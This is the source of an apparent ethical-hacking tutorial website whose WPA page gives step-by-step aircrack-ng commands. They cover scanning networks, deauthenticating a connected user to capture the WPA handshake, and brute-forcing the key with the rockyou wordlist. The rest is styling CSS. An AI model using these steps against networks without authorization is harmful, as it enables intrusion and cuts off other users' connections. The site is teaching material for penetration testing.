

<file: WPA.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="UTF-8" />
	<meta name="AG" content="guide" />
	<title>ArmedGeniuses</title>
	<link rel="icon" href="img/logo.png">
	<link href="css/style.css" rel="stylesheet" />
	<link href="css/icon.css" rel="stylesheet" />
	<link href="css/button.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>
<style>
.p{
margin-left: auto;
  margin-right: auto;
}
@media screen and (max-width:1220px) {
  .p {
    
   margin-left: auto;
  margin-right: auto;
  font-size: 28px
justify-content: center;
}
</style>
<body class="light">

	<div class="container">
		<div class="placeholder">
			<div class="window">
				<div class="header">
					<div class="header-inner" data-aos="flip-up">
						<img src="img/logo.png" alt="Logo" class="site-logo" />
						<div class="site-text-box">
							<h1 class="site-title"><b>ArmedGeniuses</b></h1>
							<h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
						</div>
						
						<nav class="nav">
							<ul class="nav-ul">
								<li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>								
								<li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
								<li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
								<li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
							</ul>
						</nav>

						  
					</div>
				</div>
			</div>
		</div>
		<button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>
		<p>
			<header class="welcome-section">
				<h2 class="text-center section-title" style="color: var(--header-color)"><b>Welcome to Armed Geniuses</b></h2>
				<p class="text-center"><div class="p">Here we shall talk about basic hacking and penetration testing. You can
					choose one of the type of hacks below.</div></b></p>
			</header>
			<div class="paging-links" data-aos="zoom-in">
				<nav>
					<ul>
						<li class="paging-item"><button class="btn active" onclick="window.location.href = 'WPA.html';">
							<span class="btn__content">WiFi Hacking</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
						  <li class="paging-item"><button class="btn" onclick="window.location.href = 'sniff.html';">
							<span class="btn__content">WiFi Sniffing</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
						  <li class="paging-item"><button class="btn" onclick="window.location.href = 'exploit.html';">
							<span class="btn__content">Exploitation</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
						  <li class="paging-item"><button class="btn" onclick="window.location.href = 'recon.html';">
							<span class="btn__content">Recon</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						  </button></li>
					</ul>
				</nav>
			</div>

			<div class="content" data-aos="fade-right">
				<h4 class="guide-title "><b>Wifi hacking using Aircrack-ng</b></h4>
				<p class="guide-body"><div class="p">You will need kali linux or any other linux distro with the specific tools
					installed. For kali linux, click on
					the link below. You will also need kali-linux compatible WiFi adapter for monitor mode and
					packet sniffing/injection.</div>
				</p>
				<button class="btn" onclick="window.location.href = 'https://www.kali.org/downloads/';">
					<span class="btn__content">Kali linux</span>
					<span class="btn__glitch"></span>
					<span class="btn__label">1337</span>
				  </button>
			</div>
			<div class="content" data-aos="fade-left">
				<h3 class="guide-title"><b>How to install the packages</b></h3>
				<p class="guide-body"><div class="p">Open the terminal window and install the package if not installed.<br />If
					you're using Debian or Debian-based distro,</div>
					type:<br /><br />
					<code class="code"><div class="p">apt update && apt install aircrack-ng</div></code></p>
				<p class="guide-body">
					<div class="p">If you're using Arch linux (you're awesome), then use pacman to install the tools.
					<code class="code">pacman -S aircrack</div class="p"></code>
				</p>
			</div>
			<div class="content" data-aos="fade-right">
					<br /><br />
					<h3 class="guide-title">Scanning The Area</h3> <br />
				<p class="guide-body">
					Now that the tools are installed, connect your WiFi adapter for monitor mode.<br />
					Now type,
					<code class="code">ifconfig</code>
					<code class="code">
						<div class="p">
						<br />wlan0: flags=4163 [UP,BROADCAST,RUNNING,MULTICAST] mtu 1500
						<br /> inet ***.***.*.* netmask ***.***.***.* broadcast ***.***.*.***
						<br /> inet6 ****::****:****:****:**** prefixlen 64 scopeid 0x20[link]
						<br /> ether 00:11:22:33:44:55 txqueuelen 1000 (Ethernet)
						<br /> RX packets 14976 bytes 11406315 (10.8 MiB)
						<br /> RX errors 0 dropped 0 overruns 0 frame 0
						<br /> TX packets 9568 bytes 1148202 (1.0 MiB)
						<br /> TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
					</div>
					</code>
					<div class="p">
					Your output will look something like the above. Now, you
					will have to put your adapter in monitor mode. For me,
					the wireless adapter is "wlan0". Hence
					Type:
					<code class="code">
						<br />ifconfig wlan0 down
						<br />iwconfig wlan0 mode monitor
						<br />ifconfig wlan0 up
					</code>
					Now, we shall scan your area with a tool called airodump-ng. Type:
					<code class="code">airodump-ng wlan0</code>
					Now you will see all the different WiFi networks around you. After you get your desired network
					to test,
					press Ctrl + C to stop the scan.
					Note down the BSSID and CHANNEL NO. too.
					</div><br />
				</p>
			</div>
			<div class="content" data-aos="fade-left">
					<h3 class="guide-title"><b>Capturing Handshake and Cracking</h3> </b><br />
				<p class="guide-body"><div class="p">
					Now, we shall deauthenticate a user for a brief time from the network, and get
					him connected again, capturing the WPA-handshake, which will contain important information
					like passwords, and credentials in it in an encrypted format.
					<br />Type:
					<code class="code">airodump-ng --bssid [captured wiif BSSID] --channel [captured CHANNEL NO] --write [filename] wlan0</code>
					Now, the tool will sniff data out of the selected WiFi network. Note down the BSSID of the
					target user to
					deauthenticatefor a brief period of time.<br />
					Now fire up another terminal in parallel and type:
					<code class="code">aireplay-ng --deauth 4 -a [wifi BSSID] -c [target BSSID] wlan0</code>
					Now after some time, when the user reconnects back to the network, you will get
					a message that the WPA-handshakehas been captured.<br />
					Now you can quit the processes. Keep in mind the captured file (.cap extension), or by doing the
					below command
					<code class="code">ls</code>
					Now, you will a wordlist to bruteforce the common passwords used for the key.<br />
					If you don't already have a wordlist with you, you can download one from the below button.
					</div><br />
					<br />
					<button class="btn" onclick="window.location.href = 'https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt';">
						<span class="btn__content">Wordlist</span>
						<span class="btn__glitch"></span>
						<span class="btn__label">1337</span>
					  </button>
					<br />
					<br />
				</p>
			</div>
			<div class="content" data-aos="fade-right">
				<p class="guide-body"><div class="p">
					Now, we have all the resources we need. We can start bruteforcing.<br />
					An important thing to remember, the probability of the password to be cracked is determined
					by how common and how easy the password is to guess. The downloaded wordlist has them,
					but may not contain every password. If you want to take an aggressive approach to cracking,
					I suggest you download your own wordlist or create your own.<br /><br />
					Coming back to our protocol, we now have a .cap file, and a wordlist of some passwords. We
					can start bruteforcing.<br />
					We shall use a tool called aircrack-ng to bruteforce. Type:
					<code class="code">aircrack-ng [filename].cap -w [wordlist directory].txt</code>
					Now if you're lucky, you may have successfully hacked into the victims network.
					Again as a reminder, please test the above method <b>IF YOU HAVE PERMISSION</b> to
					do so. We are not responsible for the consequences.</div>
					<br />
					<br />
					<br />
				</p>
			</p>
		</div>
	</div>
	</div>
	</main>

	<footer class="footer text-center">
		<p>From GitHub
			| View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
	</footer>
	</div>
	<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>

<script src="js/popup.js" type="text/javascript"></script>
<script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>
<file: css/style.css>
/* Main CSS file*/

@import url("https://fonts.googleapis.com/css?family=Barlow|Tomorrow:400,700&display=swap");

/* The cool digital font link */

ul,
nav,
body,
h1,
h2,
h4,
h6,
p,
figure {
  margin: 0;
  padding: 0;
}

:root {
  --white-code: #e5e5e5;
  --background: whitesmoke;
  --btn-color: whitesmoke;
  --btn-background: rgb(23, 24, 22);
  --header-color: black;
}

/* for the usual hyperlinks */

a,
button {
  transition: all 0.3s ease;
}

/* For the back background for linux terminal commands. Credits: null-byte.com */

.code {
  display: block;
  box-sizing: border-box;
  border-radius: 5px;
  border: none;
  outline: none;
  margin-bottom: 1.5em;
  padding: 20px;
  /* color: #e5e5e5; */
  color: var(--white-code);
  background-color: #282828;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.35), inset 0 0 10px rgba(0, 0, 0, 0.65);
  font-family: monospace;
  font-size: 0.8em;
  line-height: 1.2em;
  white-space: pre;
  overflow: auto;
  overflow-wrap: normal;
  overflow-x: auto;
  overflow-y: hidden;
  width: 100%;
  max-width: 100%;
}

.guide-body {
  margin-bottom: 45px;
}

.hist-p {
  margin-bottom: 20px;
}

.text-address {
  color: #319966;
}

.text-center {
  text-align: center;
}

.img-class {
  max-width: 100%;
  height: auto;
}

body {
  /* The main body properties */
  font-family: Tomorrow, sans-serif;
  font-size: 22px;
  background-color: #ccc;
  overflow-x: hidden;
}

.container {
  background-color: var(--background);
}

p,
address {
  color: var(--p-color);
  color: #626364;
  line-height: 1.8;
}

.placeholder {
  /* the properties of the background heading */
  width: 100%;
  min-height: 460px;
  background: #f7f7f7 url(../img/Hack_image.jpg) fixed;
}

.window {
  min-height: 460px;
  background: transparent;
  position: relative;
}

.header {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  color: white;
  z-index: 1000;
}

.header-inner {
  padding: 40px 50px;
}

.site-logo {
  /* The logo properties */
  display: inline-block;
  margin-right: 100px;
  margin-left: 5px;
  height: 400px;
  width: 400px;
}

.site-logo:hover {
  /* For that awesome colour change while hover on logo */
  animation: color-rotate 1s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

.site-text-box {
  /* the Armed Geniuses text as the head */
  display: inline-block;
}

.site-title {
  font-size: 2.2rem;
  font-weight: 400;
  margin-bottom: 5px;
}

.site-description {
  /* the slogan/description of the heading */
  font-size: 1.1rem;
  font-weight: 400;
}

.nav {
  /* The navigation properties */
  text-align: right;
  margin-top: 30px;
}

.nav-ul {
  display: flex;
  justify-content: flex-end;
}

.nav-li {
  /* properties of elements in it */
  list-style: none;
  display: block;
  margin-bottom: 0;
  padding-right: 25px;
  padding-left: 25px;
}

.nav-link {
  color: white;
  text-decoration: none;
  padding-bottom: 10px;
}

.nav-link.active,
.nav-link:hover {
  /* hover underline */
  border-bottom: 1px solid white;
}

.welcome-section {
  margin: 60px auto;
  max-width: 655px;
}

.section-title {
  font-size: 2rem;
  font-weight: 400;
  margin-bottom: 30px;
}

.section,
.container-inner,
.container-inner-2 {
  margin-left: auto;
  margin-right: auto;
}

.container-inner {
  max-width: 1120px;
}

.container-inner-2 {
  max-width: 900px;
}

.guide-title {
  font-size: 1.9rem;
  font-weight: 400;
  color: #1a6692;
  margin-bottom: 15px;
}

.paging-links {
  /* the animated button properties. */
  text-align: center;
  margin-bottom: 40px;
}

.paging-item {
  list-style: none;
  display: inline-block;
  /* border: 1px solid #2F956D; */
  margin: 7px;
}

.right {
  align-self: flex-end;
}

.footer {
  padding: 25px 15px;
  margin-top: 40px;
}

.footer a {
  color: green;
  text-decoration: none;
}

.footer a:hover {
  color: #1a6692;
}

/* About Page*/

.kaushal {
  /* my name */
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin-bottom: 60px;
  flex-direction: row;
}

.kaushal-description {
  /* my description */
  padding-left: 20px;
  padding-right: 20px;
}

.kaushal-name {
  font-size: 1.6rem;
  font-weight: 300;
  color: #09c;
  margin-bottom: 5px;
  margin-top: 15px;
}

.kaushal-title {
  color: #c39;
  margin-bottom: 20px;
}

.kaushal-about {
  margin-bottom: 20px;
  margin-right: 25%;
}

.content {
  margin-bottom: 40px;
  margin-left: 25%;
  margin-right: 25%;
  width: 60%;
  align-content: center;
}

.social-link {
  color: #626364;
  display: inline-block;
  border-radius: 1px;
  background-color: transparent;
  font-size: 1.3rem;
  text-decoration: none;
  width: 40px;
  height: 40px;
  margin-right: 0;
  margin-bottom: 15px;
}

.social-link:hover {
  color: white;
  background-color: #626364;
}

.social-icon {
  /* social media icons */
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.history {
  margin-top: 45px;
}

.history-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}

.history-img {
  /* the image separated by the half of the page */
  max-width: 50%;
}

.history-title {
  /* the history title */
  font-size: 1.6rem;
  font-weight: 300;
  color: #1a6692;
  margin-bottom: 30px;
}

.history-text {
  /*  history about hacking body*/
  max-width: 480px;
  margin: 15px auto 0;
}

/* Contact Page */

.contact-form {
  /* the contact form max width */
  max-width: 300px;
}

.d-flex {
  display: flex;
  flex-direction: column;
}

.form-group {
  margin-bottom: 30px;
}

.form-control {
  /* the main form properties */
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1.1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #626364;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-right: 0;
  border-top: 0;
  border-left: 0;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.info-title {
  font-size: 1.6rem;
  font-weight: 300;
  margin-bottom: 30px;
}

address {
  /* my adress font */
  font-style: normal;
  margin-bottom: 50px;
}

.address-box {
  max-width: 315px;
}

.contact-icon {
  /* the icons properties */
  display: inline-block;
  margin-right: 25px;
  color: #319966;
}

.contact-link {
  display: inline-block;
  color: #626364;
  margin-bottom: 25px;
  text-decoration: none;
}

.contact-social {
  margin-top: 10px;
}

.map {
  /* the map properties */
  max-width: 900px;
  height: 450px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.map iframe {
  width: 100%;
  height: 100%;
}

.contact-section {
  padding-bottom: 30px;
}

.map-section {
  padding-top: 40px;
  padding-bottom: 40px;
}

@keyframes color-rotate {
  from {
    filter: hue-rotate(0deg);
  }
  to {
    filter: hue-rotate(360deg);
  }
}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0, 0, 0); /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
  -webkit-animation-name: fadeIn; /* Fade in the background */
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
}

/* Modal Content */
.modal-content {
  position: fixed;
  bottom: 0;
  background-color: var(--background);
  width: 100%;
  -webkit-animation-name: slideIn;
  -webkit-animation-duration: 0.4s;
  animation-name: slideIn;
  animation-duration: 0.4s;
}

/* The Close Button */
.close {
  color: white;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-header {
  padding: 2px 16px;
  background-color: #338b33;
  color: white;
}

.modal-body {
  padding: 2px 16px;
}

/* Add Animation */
@-webkit-keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0;
  }
  to {
    bottom: 0;
    opacity: 1;
  }
}

@keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0;
  }
  to {
    bottom: 0;
    opacity: 1;
  }
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.theme-btn {
  background-color: green;
  color: white;
  padding: 1em 1.5em;
  text-decoration: none;
  text-transform: uppercase;
}

#dark::before {
  background: #2a2e35;
}

#light::before {
  background: #ffffff;
}

.light {
  --background: whitesmoke;
  --btn-color: whitesmoke;
  --btn-background: rgb(23, 24, 22);
  --header-color: black;
}

.dark {
  --background: #2a2e35;
  --btn-color: rgb(23, 24, 22);
  --btn-background: whitesmoke;
  --header-color: whitesmoke;
}

.spacing {
  margin-top: 30px;
  margin-left: 30px;
}

.invisible {
  visibility: hidden;
}
</file>
<file: css/icon.css>
/* Icon for social CSS file */

.lnk {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1
}


/* codes for different social icons */


/* Credits: StackOverflow, fontawesome */

.dev:before {
    content: "\f6cc"
}

.discord:before{
    content:"\f392"
}

.linkedin:before{
    content:"\f08c"
}

.linkedin-in:before{
    content:"\f0e1"
}

.envelope:before {
    content: "\f0e0"
}

.github:before {
    content: "\f09b"
}

.medium:before {
    content: "\f23a"
}

.phone:before {
    content: "\f095"
}

.youtube:before {
    content: "\f167"
}

@font-face {
    font-family: "Courier";
    font-style: normal;
    font-weight: normal;
    font-display: auto;
    src: url(../webfonts/fa-brands-400.ttf) format("truetype")/* the location of the .ttf file */
}

@font-face {
    font-family: "Courier";
    font-style: normal;
    font-weight: 900;
    font-display: auto;
    src: url(../webfonts/fa-solid-900.ttf) format("truetype")
}

.lnk {
    font-family: "Courier"
}

.cnt {
    font-family: "Courier"
}

.cnt {
    font-weight: 900
}
</file>
<file: css/button.css>
/* Used from Dev.to, url = https://dev.to/leandroruel/how-to-make-a-cyberpunk-2077-button-with-css-c9m */

@import url("https://fonts.googleapis.com/css?family=Barlow|Tomorrow:400,700&display=swap");
:root {
    --green-color: #1ed31b;
    --red-color: #ff003c;
    --black-color: #050a0e;
    --blue-color: #00f0ff;
    --white-color: #fafafa;
}

.btn {
    width: 230px;
    height: 60px;
    border: 0;
    outline: none;
    background-color: var(--black-color);
    cursor: pointer;
    position: relative;
    display: inline-block;
    font-family: Tomorrow, sans-serif;
    font-size: .85rem;
    text-transform: uppercase;
    color: var(--black-color);
    clip-path: polygon(92% 0, 100% 25%, 100% 100%, 8% 100%, 0% 75%, 0 0);
}

.btn.active {
    --green-color: #fcee09;
    /* if active, make the green color as yellow by changing the variable value */
}

.btn__content {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 2px;
    left: 2px;
    right: 2px;
    bottom: 2px;
    background-color: var(--green-color);
    clip-path: polygon(92% 0, 100% 25%, 100% 100%, 8% 100%, 0% 75%, 0 0);
}

.btn__label {
    font-size: .40rem;
    position: absolute;
    bottom: -1px;
    right: 8%;
    padding: 0 5px;
    background-color: var(--green-color);
    z-index: 3;
    border-left: 1px solid var(--blue-color);
}

.btn__glitch {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--green-color);
    filter: drop-shadow(-2px 3px #67e3f3) drop-shadow(-1px -3px #02d8f3) drop-shadow(2px 1px #02d8f3);
}

.btn:hover .btn__glitch,
.btn:hover .btn__content::after,
.btn:focus .btn__glitch,
.btn:focus .btn__content::after {
    display: block;
    animation: glitch-animation 2s linear 0s infinite;
}


/* secret trick */

@keyframes glitch-animation {
    0% {
        opacity: 1;
        transform: translateZ(0);
        clip-path: polygon(0 2%, 100% 2%, 100% 5%, 0 5%);
    }
    2% {
        clip-path: polygon(0 78%, 100% 78%, 100% 100%, 0 100%);
        transform: translate(-5px);
    }
    6% {
        clip-path: polygon(0 78%, 100% 78%, 100% 100%, 0 100%);
        transform: translate(5px);
    }
    8% {
        clip-path: polygon(0 78%, 100% 78%, 100% 100%, 0 100%);
        transform: translate(-5px);
    }
    9% {
        clip-path: polygon(0 78%, 100% 78%, 100% 100%, 0 100%);
        transform: translate(0);
    }
    10% {
        clip-path: polygon(0 54%, 100% 54%, 100% 44%, 0 44%);
        transform: translate3d(5px, 0, 0);
    }
    13% {
        clip-path: polygon(0 54%, 100% 54%, 100% 44%, 0 44%);
        transform: translateZ(0);
    }
    13.1% {
        clip-path: polygon(0 0, 0 0, 0 0, 0 0);
        transform: translate3d(5px, 0, 0);
    }
    15% {
        clip-path: polygon(0 60%, 100% 60%, 100% 40%, 0 40%);
        transform: translate3d(5px, 0, 0);
    }
    20% {
        clip-path: polygon(0 60%, 100% 60%, 100% 40%, 0 40%);
        transform: translate3d(-5px, 0, 0);
    }
    20.1% {
        clip-path: polygon(0 0, 0 0, 0 0, 0 0);
        transform: translate3d(5px, 0, 0);
    }
    25% {
        clip-path: polygon(0 85%, 100% 85%, 100% 40%, 0 40%);
        transform: translate3d(5px, 0, 0);
    }
    30% {
        clip-path: polygon(0 85%, 100% 85%, 100% 40%, 0 40%);
        transform: translate3d(-5px, 0, 0);
    }
    30.1% {
        clip-path: polygon(0 0, 0 0, 0 0, 0 0);
    }
    35% {
        clip-path: polygon(0 63%, 100% 63%, 100% 80%, 0 80%);
        transform: translate(-5px);
    }
    40% {
        clip-path: polygon(0 63%, 100% 63%, 100% 80%, 0 80%);
        transform: translate(5px);
    }
    45% {
        clip-path: polygon(0 63%, 100% 63%, 100% 80%, 0 80%);
        transform: translate(-5px);
    }
    50% {
        clip-path: polygon(0 63%, 100% 63%, 100% 80%, 0 80%);
        transform: translate(0);
    }
    55% {
        clip-path: polygon(0 10%, 100% 10%, 100% 0, 0 0);
        transform: translate3d(5px, 0, 0);
    }
    60% {
        clip-path: polygon(0 10%, 100% 10%, 100% 0, 0 0);
        transform: translateZ(0);
        opacity: 1;
    }
    60.1% {
        clip-path: polygon(0 0, 0 0, 0 0, 0 0);
        opacity: 1;
    }
    to {
        clip-path: polygon(0 0, 0 0, 0 0, 0 0);
        opacity: 1;
    }
}
</file>
<file: css/slider.css>
* {
    box-sizing: border-box;
  }
  /* Slideshow container */
  .slideshow-container {
    position: relative;
    background: #f1f1f1f1;
  }

  /* Slides */
  .mySlides {
    display: none;
    padding: 50px;
    text-align: center;
  }

  /* Next & previous buttons */
  .prev,
  .next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -30px;
    padding: 16px;
    color: #888;
    font-weight: bold;
    font-size: 20px;
    border-radius: 0 3px 3px 0;
    user-select: none;
  }

  /* Position the "next button" to the right */
  .next {
    position: absolute;
    right: 0;
    border-radius: 3px 0 0 3px;
  }

  /* On hover, add a black background color with a little bit see-through */
  .prev:hover,
  .next:hover {
    background-color: rgba(0, 0, 0, 0.8);
    color: white;
  }  

  /* Add an italic font style to all quotes */
  q {
    font-style: italic;
  }

  /* Add a blue color to the author */
  .author {
    color: cornflowerblue;
  }
</file>
